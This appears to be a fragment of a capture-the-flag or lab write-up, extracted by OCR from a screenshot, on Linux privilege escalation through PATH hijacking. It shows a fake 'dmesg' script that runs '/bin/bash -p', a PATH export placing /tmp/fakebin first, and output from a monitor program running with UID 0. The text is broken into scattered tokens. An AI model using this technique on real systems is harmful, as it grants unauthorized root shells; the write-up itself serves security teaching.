
an absolute path for
, so we can trick
dmesg
the system by changing the order of
directories in the
environment variable.
PATH
As a result,
will be our own script.
dmesg
mkdir
echo
-e
'#!/bin/bash\n/bin/bash -p'
>
export
PATH
=
/tmp/fakebin:
$PATH
==
=
 Server Status Monitor v1.0 
==
=
Running with elevated privileges 
(
UID
:
0
Initializing
..
Hacking Nasa
..